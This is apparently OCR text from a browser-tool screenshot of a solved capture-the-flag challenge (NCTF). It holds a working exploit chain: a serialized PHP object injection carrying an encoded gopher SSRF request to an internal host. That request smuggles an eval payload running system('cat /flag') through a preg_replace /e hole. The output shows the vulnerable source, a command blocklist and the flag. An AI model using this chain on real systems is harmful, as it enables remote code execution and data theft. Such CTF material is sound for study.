 INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL
Split URL
Execute
http://42.192.72.11:40001/game.php?a=O:4:"Game":1:{s:1:"a";O:4:"User":5:{s:8:"username";N;s:8:"password";N;s:4:"time";N;s:9:"best_time";N;s:5:"error";O:8:"net_test":1:{s:3:"url";s:592:"gopher%3a%2f%2f10.10.10.32%3a80%2f_%25%35%30%25%34%66%25%35
%33%25%35%34%25%32%30%25%32%66%25%32%30%25%34%38%25%35%34%25%35%34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%32%30%25%33
%31%25%33%30%25%32%65%25%33%31%25%33%30%25%32%65%25%33%31%25%33%30%25%32%65%25%33%33%25%33%32%25%33%61%25%33%38%25%33%30%25%30%61%25%35%35%25%37%33%25%36%35%25%37%32%25%32%64%25%34
%31%25%36%37%25%36%35%25%36%65%25%37%34%25%33%61%25%32%30%25%36%33%25%37%35%25%37%32%25%36%63%25%32%66%25%33%37%25%32%65%25%33%36%25%33%38%25%32%65%25%33%30%25%30%61%25%34%31%25%36
%33%25%36%33%25%36%35%25%37%30%25%37%34%25%33%61%25%32%30%25%32%61%25%32%66%25%32%61%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%34%63%25%36
%35%25%36%65%25%36%37%25%37%34%25%36%38%25%33%61%25%32%30%25%33%34%25%33%37%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%35%34%25%37%39%25%37
%30%25%36%35%25%33%61%25%32%30%25%36%31%25%37%30%25%37%30%25%36%63%25%36%39%25%36%33%25%36%31%25%37%34%25%36%39%25%36%66%25%36%65%25%32%66%25%37%38%25%32%64%25%37%37%25%37%37%25%37
%37%25%32%64%25%36%36%25%36%66%25%37%32%25%36%64%25%32%64%25%37%35%25%37%32%25%36%63%25%36%35%25%36%65%25%36%33%25%36%66%25%36%34%25%36%35%25%36%34%25%30%61%25%30%61%25%37%38%25%33
%64%25%33%31%25%37%62%25%32%34%25%37%62%25%36%35%25%37%36%25%36%31%25%36%63%25%32%38%25%32%34%25%35%66%25%35%30%25%34%66%25%35%33%25%35%34%25%35%62%25%33%32%25%35%64%25%32%39%25%37
%64%25%37%64%25%33%31%25%32%36%25%33%32%25%33%64%25%37%33%25%37%39%25%37%33%25%37%34%25%36%35%25%36%64%25%32%38%25%32%37%25%36%33%25%36%31%25%37%34%25%32%30%25%32%66%25%36%36%25%36
%63%25%36%31%25%36%37%25%32%37%25%32%39%25%33%62%25%30%61";}}}
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
低
HTTP/1.1 200 OK Date: Mon, 23 Nov 2020 08:20:38 GMT Server:
Apache/2.4.10 (Debian) X-Powered-By: PHP/5.5.38 Vary: Accept-Encoding
Transfer-Encoding: chunked Content-Type: text/html 71e <?php
highlight_file(__FILE__);
error_reporting(0);
$content = $_POST['x'];
if(preg_match('/(system)|(passthru)|(exec)|(shell_exec)|(proc_open)|
(popen)/i', $content)) {
die("<script>alert('Hacker!');window.location.href='index.php';
</script>");
}
$content = preg_replace(
'(([0-9])(.*?)\1)e',
'strtoupper("\\2")',
$content
);
?>
NCTF{y0u_4R3_Ma5t3R_0f_S5Rf_4Nd_kN0w_Sh31l} 0 1ok 中
高
确定
Play
00:00